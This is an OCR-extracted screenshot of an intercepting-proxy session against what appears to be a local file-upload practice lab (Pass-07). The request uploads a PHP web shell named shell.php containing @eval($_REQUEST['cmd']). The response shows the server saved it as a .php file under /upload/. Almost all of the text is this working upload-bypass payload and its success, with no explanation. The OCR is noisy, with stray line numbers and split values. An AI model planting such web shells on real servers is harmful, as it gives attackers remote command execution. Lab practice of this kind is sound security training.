 Request
Pretty Raw Hex
\n
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------353902593114604689559344604
08
8 Content-Length : 409
9 Origin : http://localhost
0 Connection : close
1 Referer : http://localhost/UP/Pass-07/index.php
2 Cookie: Pycharm-f08ec34d =a2ec237e-ca5a-4b67-9846-93b8b09a791f ;
ui_session =
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff
814a00bd1b2fc9f90eeb4d191e3f5058063 d303d6708f8586028fdb9f4b8ce
0ab
3 Upgrade-Insecure-Requests : 1
4 Sec-Fetch-Dest : document
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-Site : same-origin
7 Sec-Fetch-User : ?1
8
9 -----------------------------35390259311460468955934460408
20 Content-Disposition : form-data ; name="upload_file "; filename ="
shell.php "
21 Content-Type : application/octet-stream
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
35390259311460468955934460408
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype ="multipart/form-data " method="post"
onsubmit ="return checkFile() ">
61 <p>
请选择要上传的图片:<p>
62 <input class="input_file " type="file" name="
upload_file "/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202307131143266637.php "
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
Search...
0 matches
INSPECTOR